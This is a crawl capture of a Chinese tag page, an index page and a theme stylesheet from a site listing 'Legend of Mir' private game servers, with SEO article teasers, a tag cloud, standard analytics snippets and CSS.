

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dthqc.com/tags-49.html
body_size: 4298
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>热血传奇合击私服_传奇私服发布网 - www.dthqc.com</title>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="热血传奇合击私服_传奇私服发布网 - www.dthqc.com" />
    <meta property="og:site_name" content="传奇私服发布网 - www.dthqc.com" />
    <meta property="og:url" content="http://www.dthqc.com/tags-49.html">      
	<meta property="og:description" content="热血传奇合击私服_传奇私服发布网 - www.dthqc.com" />      
	<meta property="og:keywords" content="热血传奇合击私服" />
<meta name="Keywords" content="热血传奇合击私服">
<meta name="description" content="热血传奇合击私服_传奇私服发布网 - www.dthqc.com">
    <link rel="stylesheet" type="text/css" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/webfonts/uicons-regular-rounded.css" />
    <link rel="stylesheet" type="text/css" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/style.css?ver=1.0.25.1" />
        <link rel="apple-touch-icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
    <link rel="icon" type="image/x-icon" href="http://www.dthqc.com/zb_users/theme/fui_blog/style/images/favicon.ico">
        <script src="http://www.dthqc.com/zb_system/script/jquery-latest.min.js"></script>
        <script src="http://www.dthqc.com/zb_system/script/zblogphp.js"></script>
    <script src="http://www.dthqc.com/zb_system/script/c_html_js_add.php"></script>
    <script src="http://www.dthqc.com/zb_users/plugin/ly_adjs/js/bfd278021d735d5cdea51e2eb2d7905f.js?t=1766577713"></script></head>
<body class="">
    <header class="headerfixed">
            <div class="logo"><a href="http://www.dthqc.com/" title="传奇私服发布网 - www.dthqc.com"><img src="http://www.dthqc.com/zb_users/upload/fui_blog/20231223085637137.png" alt="传奇私服发布网 - www.dthqc.com"></a>
        </div>                <ul class="nav">
            <li id="nvabar-item-index"><a href="http://www.dthqc.com/">首页</a></li><li id="navbar-category-2"><a href="http://www.dthqc.com/mscq/">迷失传奇</a></li><li id="navbar-category-3"><a href="http://www.dthqc.com/dzycq/">单职业传奇</a></li><li id="navbar-category-4"><a href="http://www.dthqc.com/cqsf/">传奇sf</a></li><li id="navbar-category-5"><a href="http://www.dthqc.com/xkcq/">新开传奇</a></li>        </ul>
                

  <div class="login">
      	  <a href="http://www.dthqc.com/zb_system/login.php">登录</a>
	  	          </div>
                 <!-- 按钮 -->
         <div class="button-box">
            <button id="mnav" title="目录"></button>
            <button id="msearch" title="搜索"></button>
            <button id="muser" title="用户"></button>        </div>
                <div class="dayandnight">
            <button id="day" title="白天模式"></button>
            <button id="night" title="夜间模式"></button>
        </div>
                <div class="search">
            <form method="post" action="http://www.dthqc.com/zb_system/cmd.php?act=search">
                <input type="text" name="q" value="输入关键词搜索内容..." onBlur="if(this.value=='')this.value='输入关键词搜索内容...';" onFocus="if(this.value=='输入关键词搜索内容...')this.value='';"  title="搜索输入框"/>
                <div class="clearsearch" title="重置搜索框"></div>
                <button type="submit" title="搜索"></button>
            </form>
        </div>
       
    </header>
    <div class="clear"></div><div class="main">
    <div class="max-width-1920">
                <div class="breadcrumb">当前位置：<a href="http://www.dthqc.com/" title="传奇私服发布网 - www.dthqc.com">首页</a>
        <i class="fi fi-rr-angle-small-right"></i>Tags：热血传奇合击私服        </div>                <div class="main-left">
                                                                                    <div class="section subcategorys">
                            <form id="sort-list">
                    <ul class="sortlist"><span>排序</span>
                        <li><a href="javascript:void(0)" class="current down-icon" data-type="newest">最新</a></li>
                        <li><a href="javascript:void(0)" class=" down-icon" data-type="view">点击</a></li>                        <li><a href="javascript:void(0)" class=" down-icon" data-type="praise">喜欢</a></li>                        <li><a href="javascript:void(0)" class=" down-icon" data-type="comment">评论</a></li>                    </ul>
                                        <input type="hidden" name="order" value="">
                    <input type="hidden" name="sort" value="0">
                </form>
                <script>
                    //排序
                    function sortListHandler($form) {
                        var $links = $form.find('.sortlist a');
                        var $orderInput = $form.find('[name=order]');
                        var $sortInput = $form.find('[name=sort]');
                        $links.click(function(event) {
                            event.preventDefault();
                            var type = $(this).data('type');
                            if (type === $orderInput.val()) {
                                $sortInput.val($sortInput.val().toString() === '1' ? 0 : 1);
                            } else {
                                if ($orderInput.val() === '' && $(this).index() === 0) {
                                    $sortInput.val(1);
                                } else {
                                    $sortInput.val(0);
                                }
                                $orderInput.val(type);
                            }
                            $form.submit();
                        });
                    }
                    sortListHandler($('#sort-list'));
                    $(".current").each(function() {
                        var link = $(this);
                        if (link.hasClass("up-icon")) {
                            link.append("(升序)");
                        } else if (link.hasClass("down-icon")) {
                            link.append("(降序)");
                        }
                    });
                </script>
                        </div>
                                    <div class="section">
                                <ul class="list-it">
                                        <li><h2><a href="http://www.dthqc.com/dzycq/253.html" title="热血传奇合击私服揭秘赤月恶魔的神秘面纱，探索传奇私服的无限乐趣！">热血传奇合击私服揭秘赤月恶魔的神秘面纱，探索传奇私服的无限乐趣！</a></h2><p>热血传奇合击私服中的赤月恶魔是一个令人闻风丧胆的存在，拥有强大的攻击力和血量。玩家需要通过迷宫般的地图、赤月恶魔的巢穴以及与赤月恶魔的决战来挑战它。除了战斗，游戏还有许多其他玩法，如副本挑战、公会战、...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/dzycq/">单职业传奇</a></span><span class="timeicon">2025-03-06</span></div>
    </li>                                        <li><div class="pic"><a href="http://www.dthqc.com/mscq/151.html" title="玩家的迷失传奇网站游戏可以让你觉得极为公平"><img src="http://www.dthqc.com/zb_users/cache/thumbs/fc0b9ddc230a71e2fb5c160466785d88-200-200-0.jpg" alt="玩家的迷失传奇网站游戏可以让你觉得极为公平"></a></div><h2><a href="http://www.dthqc.com/mscq/151.html" title="玩家的迷失传奇网站游戏可以让你觉得极为公平">玩家的迷失传奇网站游戏可以让你觉得极为公平</a></h2><p>有时候有一些玩家他们会觉得游戏非常不公平，是因为他们没有选择正确，如果说他们真正地选择了一个好的游戏网站的话，他们就会发现其实自己的选择绝对是正确的，好的游戏网站一直以来都在不断的创新，也在不断的去发...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/mscq/">迷失传奇</a></span><span class="timeicon">2025-02-22</span></div>
    </li>                                        <li><h2><a href="http://www.dthqc.com/cqsf/13.html" title="这里为你提供优秀的传奇攻略和攻傻策略">这里为你提供优秀的传奇攻略和攻傻策略</a></h2><p>对于很多人来说，传奇这个游戏如今依然是有着很不错吸引力的，它给我们提供的游戏体验和其他的游戏比起来依然是不遑多让的，在如今的网络中还是有很多人喜欢和支持的。而在这个时候，我们就可以肯定一个事实了，那就...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/cqsf/">传奇sf</a></span><span class="timeicon">2025-02-06</span></div>
    </li>                                        <li><div class="pic"><a href="http://www.dthqc.com/xkcq/10.html" title="传奇中第一的打架门派是什么"><img src="http://www.dthqc.com/zb_users/cache/thumbs/37de4af5b133eeeb3b0935424bb59b2d-200-200-0.jpg" alt="传奇中第一的打架门派是什么"></a></div><h2><a href="http://www.dthqc.com/xkcq/10.html" title="传奇中第一的打架门派是什么">传奇中第一的打架门派是什么</a></h2><p>对于大部分的玩家来说，我们在玩网络游戏的时候，玩的爽快可以说是最重要的，只有这样才可以给我们提供最多的乐趣。而从这个角度来看的话，我们在热血传奇中选择职业的时候的，打架厉害的才是可以符合大家的期待的。...</p><div class="info"><span class="left"><a target="_blank" href="http://www.dthqc.com/xkcq/">新开传奇</a></span><span class="timeicon">2025-02-06</span></div>
    </li>                                    </ul>
                            </div>
                        <div class="pagebar">
                
  	<a title="‹‹" href="http://www.dthqc.com/tags-49.html"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a title="››" href="http://www.dthqc.com/tags-49.html"><span class="page">››</span></a>
              </div>
                                            </div>
                <div class="main-right scrollBox">
    

<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="找传奇sf" href="http://www.dthqc.com/tags-7.html">找传奇sf<span class="tag-count"> (13)</span></a></li>
<li><a title="合击传奇私服" href="http://www.dthqc.com/tags-18.html">合击传奇私服<span class="tag-count"> (11)</span></a></li>
<li><a title="传奇私服新开网站" href="http://www.dthqc.com/tags-20.html">传奇私服新开网站<span class="tag-count"> (10)</span></a></li>
<li><a title="每日新开传奇私服" href="http://www.dthqc.com/tags-24.html">每日新开传奇私服<span class="tag-count"> (10)</span></a></li>
<li><a title="传奇超变私服" href="http://www.dthqc.com/tags-26.html">传奇超变私服<span class="tag-count"> (10)</span></a></li>
<li><a title="英雄合击传奇私服" href="http://www.dthqc.com/tags-31.html">英雄合击传奇私服<span class="tag-count"> (12)</span></a></li>
<li><a title="新开传奇私服发布" href="http://www.dthqc.com/tags-35.html">新开传奇私服发布<span class="tag-count"> (10)</span></a></li>
<li><a title="传奇迷失私服" href="http://www.dthqc.com/tags-44.html">传奇迷失私服<span class="tag-count"> (8)</span></a></li>
<li><a title="复古传奇" href="http://www.dthqc.com/tags-46.html">复古传奇<span class="tag-count"> (9)</span></a></li>
<li><a title="新开传奇变态私服" href="http://www.dthqc.com/tags-48.html">新开传奇变态私服<span class="tag-count"> (8)</span></a></li>
<li><a title="传奇私服轻变" href="http://www.dthqc.com/tags-52.html">传奇私服轻变<span class="tag-count"> (8)</span></a></li>
<li><a title="最新版本传奇私服" href="http://www.dthqc.com/tags-53.html">最新版本传奇私服<span class="tag-count"> (9)</span></a></li>
<li><a title="传奇轻变合击私服" href="http://www.dthqc.com/tags-71.html">传奇轻变合击私服<span class="tag-count"> (10)</span></a></li>
<li><a title="热血传奇私服发布网" href="http://www.dthqc.com/tags-77.html">热血传奇私服发布网<span class="tag-count"> (9)</span></a></li>
<li><a title="轻变传奇私服" href="http://www.dthqc.com/tags-79.html">轻变传奇私服<span class="tag-count"> (10)</span></a></li>
<li><a title="复古传奇私服发布网" href="http://www.dthqc.com/tags-87.html">复古传奇私服发布网<span class="tag-count"> (8)</span></a></li>
<li><a title="新开合击传奇私服网" href="http://www.dthqc.com/tags-92.html">新开合击传奇私服网<span class="tag-count"> (9)</span></a></li>
<li><a title="传奇私服下载" href="http://www.dthqc.com/tags-93.html">传奇私服下载<span class="tag-count"> (8)</span></a></li>
<li><a title="热血变态私服" href="http://www.dthqc.com/tags-110.html">热血变态私服<span class="tag-count"> (9)</span></a></li>
<li><a title="找传奇私服" href="http://www.dthqc.com/tags-115.html">找传奇私服<span class="tag-count"> (10)</span></a></li>
<li><a title="网通传奇私服发布站" href="http://www.dthqc.com/tags-119.html">网通传奇私服发布站<span class="tag-count"> (8)</span></a></li>
<li><a title="热血传奇私服" href="http://www.dthqc.com/tags-125.html">热血传奇私服<span class="tag-count"> (9)</span></a></li>
<li><a title="传奇最新私服" href="http://www.dthqc.com/tags-148.html">传奇最新私服<span class="tag-count"> (9)</span></a></li>
<li><a title="176传奇私服" href="http://www.dthqc.com/tags-155.html">176传奇私服<span class="tag-count"> (8)</span></a></li>
<li><a title="传奇游戏" href="http://www.dthqc.com/tags-192.html">传奇游戏<span class="tag-count"> (11)</span></a></li>
</ul>

</dd>
</dl></div>
                            </div>
</div><div class="clear"></div>
<footer class="max-width-1920">
    <div class="footer">
        <p><p>Copyright © 2025 <a href="http://www.dthqc.com/">新开传奇SF发布网</a> All Rights Reserved.</p>




<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?00a431b1b3eb2b3daa9365263ef1f04f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>&nbsp;<a href="http://www.dthqc.com/sitemap/post.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>      </p>
  </div>
  </footer>
  <script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.cookie.js"></script>
<script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.fui_blog.js"></script>
<script src="http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.scrollBox.js"></script>
  <script src="http://www.dthqc.com/zb_users/plugin/ly_adjs/js/b04a29a217453b6d7c49be6b49887935.js?t=1766577713"></script></body>
  </html><!--148.20 ms , 12 queries , 9179kb memory , 0 error-->

--- FILE ---
content_type: text/html
request_url: http://www.dthqc.com/ind.html
body_size: 1679
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>顶天网</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
            font-family: 'Microsoft YaHei', sans-serif;
            line-height: 1.6;
            padding: 20px;
        }

        .container {
            max-width: 800px;
            background: rgba(255, 255, 255, 0.95);
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            position: relative;
            overflow: hidden;
        }

        .container::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -50%;
            width: 200%;
            height: 200%;
            background: linear-gradient(
                45deg,
                rgba(255, 215, 0, 0.1),
                rgba(255, 87, 34, 0.1),
                rgba(156, 39, 176, 0.1)
            );
            animation: animate 8s linear infinite;
            transform-origin: 50% 50%;
        }

        @keyframes animate {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .content {
            position: relative;
            z-index: 1;
        }

        h1 {
            color: #2c3e50;
            font-size: 2.5em;
            margin-bottom: 30px;
            text-align: center;
            position: relative;
            animation: fadeIn 1.5s ease-out;
        }

        .quote {
            font-size: 1.4em;
            color: #34495e;
            text-align: justify;
            margin-bottom: 25px;
            animation: slideUp 1.2s ease-out;
        }

        .author {
            font-style: italic;
            text-align: right;
            color: #7f8c8d;
            margin-top: 20px;
            animation: fadeIn 2s ease-out;
        }

        .decor-line {
            height: 3px;
            background: linear-gradient(90deg, #e74c3c, #3498db);
            margin: 30px auto;
            width: 60%;
            animation: expand 1s ease-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        @keyframes slideUp {
            from { transform: translateY(30px); opacity: 0; }
            to { transform: translateY(0); opacity: 1; }
        }

        @keyframes expand {
            from { width: 0%; }
            to { width: 60%; }
        }

        @media (max-width: 768px) {
            h1 { font-size: 2em; }
            .quote { font-size: 1.2em; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="content">
            <h1>顶天网</h1>
            <div class="decor-line"></div>
            <p class="quote">
                人生如同沙漏，重要的不是沙粒的数量，而是流动的过程。我们无法让倒置的沙漏停止流逝，但可以选择在沙粒坠落时，欣赏它们折射出的光芒。每个瞬间都是不可复制的星辰，即使最普通的沙粒，经过时光的打磨也会显现出独特的晶面。
            </p>
            <p class="quote">
                不必急于接住所有下落的沙粒，有些会从指间溜走，有些会沉淀为生命的基底。当沙漏最终完成它的循环，真正珍贵的不是我们抓住了多少沙粒，而是有多少沙粒在坠落过程中，因我们的温度而变得温暖明亮。
            </p>
            <div class="decor-line"></div>
            <p class="author">—— 顶天网</p>
ICP备案号：<a rel="nofollow" href="https://beian.miit.gov.cn/" target="_blank">苏ICP备2025219165号-7</a>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dthqc.com/zb_users/theme/fui_blog/style/style.css?ver=1.0.25.1
body_size: 11754
content:
/*
 * 作品依赖：Z-BlogPHP
 * 作品 ID ：fui_blog
 * 前端框架：FinchUI
 * _|_|_|_|  _|_|_|  _|      _|    _|_|_|  _|    _|  _|    _|  _|_|_|  
 * _|          _|    _|_|    _|  _|        _|    _|  _|    _|    _|    
 * _|_|_|      _|    _|  _|  _|  _|        _|_|_|_|  _|    _|    _|    
 * _|          _|    _|    _|_|  _|        _|    _|  _|    _|    _|    
 * _|        _|_|_|  _|      _|    _|_|_|  _|    _|    _|_|    _|_|_|     
 * 发布时间：2022-10-30
 * 作者名称：星岚工作室
 * 作者官网：https://www.finchui.com
 * 作者邮箱：hnysnet@qq.com
 * 作者 QQ ：914466480
 * 官方声明：用户已购买的应用只能单一账号下使用,不得二次发布、赠送、转售、租让、盗版等,如被查实将被永久关闭用户账号。                                                              
 */
@charset "UTF-8";
html{word-wrap:break-word;word-break:break-all}
body{background: #fff; color:#333;font-size:14px;font-family:"PingFang SC",-apple-system,BlinkMacSystemFont,Roboto,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Source Han Sans","Noto Sans CJK Sc","Microsoft YaHei","Microsoft Jhenghei",sans-serif}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;word-wrap: break-word;margin:0;padding:0;outline:0;border:0;-webkit-tap-highlight-color:transparent}
a{color:#333;text-decoration:none;transition:all .15s ease 0s}
a:hover{color:#0069cc;text-decoration:none}
button{background:0 0}
button:focus,input:focus,textarea:focus{outline:0}
ol,ul{list-style-type:none}
i,em{font-style:normal}
img{height:auto;max-width:100%;border:0;vertical-align:middle;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
video{width:100%!important;height:auto!important}
video::-internal-media-controls-download-button{display:none}
video::-webkit-media-controls-enclosure{overflow:hidden}
video::-webkit-media-controls-panel{width:calc(100%)}
.clear{clear:both}
.center{text-align:center}
.left{float:left}
.right{float:right}
.ml10{margin-left: 10px;}
/* pc版隐藏 */
.button-box,.clearsearch , .freecatalog-button{display:none}
/* 阴影 */
header{z-index:999;height:auto;background:#fff;transition:top .5s;height:60px;margin:0;padding:0 20px;border-bottom:.01rem solid #e6e6e6;} 
.headerfixed{position:fixed;top:0;right:0;left:0;}
.headerhide{top:-60px}
/* logo和标题 */
.logo{margin:20px 0;float: left;}
.logo img{height:20px;display: block;}
.name{float: left;white-space:nowrap;font-size:18px;line-height:60px;}
/* 导航栏 */
.nav {line-height: 60px;height:60px;margin-left: 20px;float: left;}
.nav li { float:left; line-height: 60px;position: relative;}
.nav li a {display:block;padding:0 20px;}
.nav li a:hover{color:#333;}
.nav li .nav-show::after{position: absolute;top:0;right:0;color:#999;content:"\f131";font-family:uicons-regular-rounded;}
.nav li .nav-hide::after{content:"\f12e";}
.nav li::before { content: "";position: absolute;left: 50%;width: 0;bottom:0;border-bottom:2px solid #0069cc;transition: all .2s;}
.nav li.current-li::before , .nav li:hover::before {left:25%;width: 50%;}
/* .nav li.current-li a{color:#0069cc;} */
.nav li ul{position:absolute;top:100%;z-index:5;background:#fff;transition:top .5s;display:none; border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.nav li ul li{float:none;width:100%;line-height:36px;white-space:nowrap;display:block;border-top:.01rem solid #ededed;margin:0;}
.nav li ul li:first-child {border-top:0;}
.nav li ul li::before:hover , .nav li.current-li ul li{border-bottom:0;}
/* .nav li.current-li ul li a{color:#333;} */
.nav li ul li::before{border-bottom:0;}
.nav li ul li:hover , .nav li ul li.current-li{background:#f2f2f2;}
.nav li ul li:hover a, .nav li ul li.current-li a{color:#555;}
/* 白天和夜间模式按钮 */
.dayandnight{float:right; height:60px; padding-left:20px; background: #fff; text-align:right;}
.dayandnight button{ padding:0 10px;color:#333;line-height:60px;font-size:14px;cursor:pointer;}
.dayandnight button#day::before , .dayandnight button#night::before{font-family:uicons-regular-rounded;}
.dayandnight button#day::before{content:"\f768"}
.dayandnight button#night::before{content:"\f5cc"}
/* 登录 */
.login{float: right; color:#999;text-align:right;line-height:30px;height:60px;padding:15px 0 ;background: #fff;}
.login a{border-left:.01rem solid #ebebeb}
.login a{margin-left:10px;padding-left:10px}
.login a:first-child{border:0}
/* 搜索 */
.search{float: right;width:310px;padding:12px 0;height:60px;background: #fff;}
.search form{position:relative}
.search input{padding:0 57px 0 10px;width:100%;height:36px;border:.01rem solid #e6e6e6;color:#666;vertical-align:bottom;line-height:36px}
.clearsearch{position:absolute;top:0;right:33px;line-height:36px;cursor:pointer;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
.search button{position:absolute;top:0;right:0;padding:0 10px 0 0;line-height:36px;cursor:pointer;}
.clearsearch::before , .search button::before{line-height: 1;position:relative;top:0.1rem; padding:0 5px;font-family:uicons-regular-rounded;}
.clearsearch::before{content:"\f36a";}
.search button::before{content:"\f6c6";}
.search button:hover , .clearsearch:hover{color:#0069cc;}
.dayandnight ,.login,  .search {border-bottom:.01rem solid #e6e6e6; }
.main{position: relative;padding-top:60px;}
/* 网页最大宽度 */
.max-width-1920{position:relative;margin:0 auto;max-width:1920px;}
.max-width-1280{position:relative;margin:0 auto;max-width:1280px;}
.main-pl-70{padding:0 0 0 70px;}
.main-pl-240{padding:0 0 0 240px; }
/* 目录 */
.freecatalog{position: fixed;z-index: 99; top:80px;bottom:60px; width:220px; overflow: hidden;}
.freecatalog div{width:240px;padding: 0 20px 0 0; top:0; bottom:0;overflow-x: hidden;overflow-y: scroll;position: absolute; right:-20px;}
.freecatalog ul{width:220px;border:.01rem solid #ededed;}
.freecatalog ul li{width:100%; line-height:26px;position: relative;}
.freecatalog ul li:first-child{border-top: 0;}
.freecatalog ul li a{display: block;padding:5px 10px;}
.freecatalog a:hover , .freecatalog a.current{background: #f2f2f2;color:#555; }
/* .freecatalog ul li a.cut_65{width: -webkit-calc(100% - 45px);width: -moz-calc(100% - 45px);width: calc(100% - 45px);} */
.freecatalog ul li .sub-show {position:absolute;padding:5px;right:0;top:0; cursor: pointer;color:#999;margin:0;z-index: 5;font-size: 12px;}    
.freecatalog ul li .sub-show::after{content:"\f64e";padding:0 6px; line-height: 26px; height: 26px; background: #fff; border:.01rem solid #ededed; box-sizing: border-box; display: block;font-family:uicons-regular-rounded; }
.freecatalog ul li .sub-hide::after{content:"\f5b7";}
.freecatalog ul li.current-li ul{display: block;}
.freecatalog ul li.current-li ul ul{display: none;}
.freecatalog ul li.current-li ul li.current-li ul{display: block;}
.freecatalog ul li.current-li ul li.current-li ul ul{display: none;}
.freecatalog ul li.current-li ul li.current-li ul li.current-li ul{display: block;}
.freecatalog ul ul{display: none;transition:top .5s;margin:10px;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.freecatalog ul ul{width:auto;}
/* .freecatalog ul ul ul{background: #ebebeb;border:.01rem solid #e0e0e0;} */
/* 阅读 */
.read-it{position: fixed;z-index: 99;top:133px;margin-left:-70px;width:50px;border:.01rem solid #ededed;background: #fff;  overflow: hidden;}
.read-it div{text-align: center;line-height: 1;padding:10px 0; color:#999;font-size: 12px;}
.read-it div::before{display: block;font-size: 16px;width:100%;margin:0 0 5px 0;}
.read-it .fui-praise{margin:0;}
.read-it .fui-praise div{cursor: pointer;}
.read-it .fui-praise div span.add1::before{content: "+1";width:50px;line-height:20px;height:20px;position: absolute;top:-20px;left:0;right:0; text-align: center;}
/* 主体开始 */
.main-left{float:left;margin-left:0;width: -webkit-calc(100% -330px);width: -moz-calc(100% - 330px);width: calc(100% - 330px);} 

.main-page{float:left;margin-left:240px;width: -webkit-calc(100% -240px);width: -moz-calc(100% - 240px);width: calc(100% - 240px);} 
/* 主体错位 */
.section , .content{margin:20px 0;clear: both;position:relative;}
.section .h3{line-height:24px;width:100%; display: block;margin:0 0 20px 0;font-size: 0;}
.section .h3 h3{font-weight:normal;font-size:16px;padding:0 0 10px 0;display: inline-block;position: relative;}
.section .h3 h3::before{content: ""; width:100%; height:2px;border-radius: 2px;background: #0069cc;display: inline-block;position: absolute;top:32px ;left:0;}
.section .h3 span{float:right;color:#999;font-size:12px}
.section .h3 span.section_intro{float:none;margin-left:15px}
.section .h3 span a{color:#999}
.section .h3 span a:hover{color:#555}
/* 切换 */
.tab-li {width:100%;margin:0 0 20px 0;overflow-x: scroll;overflow-y: hidden;scrollbar-width: none; /* Firefox */ -ms-overflow-style: none; /* IE and Edge */ }
.tab-li::-webkit-scrollbar { display: none; /* Chrome, Safari, Opera */}
.tab-li ul{font-size: 0;line-height:24px; }
.tab-li li{font-weight: normal;font-size: 16px; padding:0 0 10px 0; display: inline-block; margin:0 40px 0 0 ; position: relative;cursor: pointer;}
.tab-li li:last-child{margin:0;}
.tab-li li::before{content: "";left:50%; width:0; height:2px;border-radius: 2px;background: #0069cc;display: inline-block;position: absolute;top:32px ;transition: all .2s;}
.tab-li li.act_active::before , .tab-li li:hover::before{left:0; width:100%;}
.content .tab-content{display: none;}
.content .tab-content:nth-child(2){display: block;}
/* .content-enlarge-narrow{position:absolute;right:0;top:13px;font-size: 12px;color:#999;}
.content-enlarge-narrow span{margin:0 10px;}
.content-enlarge-narrow span:last-child{margin:0 0 0 10px;} */
.more{margin:20px 0;}
.more a{display: block;line-height: 28px;text-align: center;border:.01rem solid #ededed;border-radius:3px;}
.more a:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* haibao */
.booth:first-child{margin:20px 0 0 0;}
.booth img{width:100%;display: block;}
/* 轮播图 */
.slidesbox{position:relative;margin:20px 0 0 0;width:100%}
/* 翻页 */
.slidesbox .prev{left:0}
.slidesbox .next{right:0}
.slidesbox .prev span::before , .slidesbox .next span::before{font-family:uicons-regular-rounded;}
.slidesbox .prev span::before{content: "\f12c";}
.slidesbox .next span::before{content: "\f12d";}
.slidesbox .next,.slidesbox .prev{display:none}
.slidesbox:hover .next,.slidesbox:hover .prev{display:block}
.slides_nav{position:absolute;top:50%;z-index:9;margin-top:-25px;width:30px;height:50px;background:rgba(0,0,0,.1);text-align:center;font-size:20px;line-height:50px;cursor:pointer}
.slides_nav span{display:block;margin:0;color:rgba(255,255,255,.8)}
/* 图片 */
.slides{position:relative;overflow:hidden;margin:0;padding:0;width:100%;list-style:none}
.slides li{position:absolute;top:0;left:0;display:none;width:100%}
.slides li:first-child{position:relative;float:left;display:block}
.slides img{float:left;display:block;width:100%;height:auto;border:0}
.slides p{position:absolute;bottom:0;left:0;z-index:9;margin:0;padding:40px 20px 16px 20px;width:100%;background:var(--theme-black-color);background:-o-linear-gradient(top,transparent,rgba(0,0,0,.6));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));color:#fff;text-shadow:none;font-size:16px;line-height:24px}
.slides p a{display:-webkit-box;overflow:hidden;width:80%;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}
/* 需要 */
.slides_tabs{position:absolute;right:20px;bottom:24px;left:0;z-index:9;text-align:right;font-size:0}
.slides_tabs li{display:inline-block;margin:0 5px}
.slides_tabs li.slides_here a{padding:0 8px;background:rgba(0,105,204,.8)}
.slides_tabs li a{display:inline-block;padding:0 4px;border-radius:5px;background:rgba(255,255,255,.8);font-size:0;line-height:6px}
/* 当前位置 */
.breadcrumb{font-size:14px;color:#999; line-height:150%;margin:20px 0 0 0; border-bottom:.01rem solid #ededed;padding:0 0 10px 0;}
.breadcrumb-240{margin:20px 0 0 240px;}
.breadcrumb i{margin:0 5px;font-size: 12px;}
.breadcrumb a {color:#999}
.breadcrumb a:hover {color:#0069cc}
/* 当前分类子分类 */
.subcategorys{border:.01rem solid #e6e6e6;padding: 0 0 15px 0;}
.subcategorys ul{padding:15px 0 0 50px; position: relative;font-size: 0;}
.subcategorys ul span{position:absolute;left:0;top:15px;}
.subcategorys span , .subcategorys li{display: inline-block;margin:0 15px;line-height:175%;font-size: 14px;}
.subcategorys span{color:#999; }
.subcategorys li a{display: block;}
.subcategorys li a.current , .subcategorys li:hover a , .subcategorys li a.current::before , .subcategorys li:hover a::before{color:#0069cc;}
.sortlist li a::before{line-height:1;position: relative; top:0.04rem; margin:0 3px 0 0;font-size: 12px; color:#e6e6e6; font-family:uicons-regular-rounded;}
.sortlist li a.current.up-icon::before{content: "\f184";}
.sortlist li a.current.down-icon::before{content: "\f161";}
/* 首页两栏列表 */
.twocolumn{font-size: 0;margin:20px 0 ;}
.twocolumn div.section{display: inline-block;width:49%;margin:20px 2% 0 0;vertical-align: top;}
.twocolumn div.section:nth-child(2n) {margin:20px 0 0 0;}
.twocolumn div.section:first-child{margin:0 2% 0 0;}
.twocolumn div.section:nth-child(2){margin:0;}
/* 纯标题列表 */
.list-a{border: .01rem solid #ededed;padding:0 0 15px 0;}
.list-a li{display:list-item;margin-top:15px;padding:0 15px;font-size:14px;line-height:150%}
.list-a li span{float:right;font-size: 12px;color:#999;}
/* 图文列表 */
.list-it{font-size: 0;}
.list-it li{position:relative;display:inline-block;overflow: hidden; width:49%; margin:20px 2% 0 0; padding:0 15px 0 0;border:.01rem solid #f2f2f2;}
.list-it li:nth-child(2n){margin:20px 0 0 0;}
.list-it li:first-child{margin:0 2% 0 0;}
.list-it li:nth-child(2){margin:0;}
.list-it li .pic{float:left;width:192px;height:147px}
.list-it li .pic img{width:100%;height:100%;object-fit:cover;}
